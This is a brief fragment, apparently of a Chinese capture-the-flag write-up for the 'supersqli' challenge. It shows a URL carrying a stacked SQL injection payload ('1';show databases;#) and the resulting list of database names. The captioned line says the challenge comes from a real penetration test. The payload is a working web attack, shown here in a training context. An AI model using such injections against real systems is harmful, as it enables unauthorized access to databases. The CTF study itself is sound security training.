 不安全 | 111.200.241.244:42509/?inject=1%27%3Bshow+databases%3B%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {
[0]=>
string(4) "test"
}
ZAC安全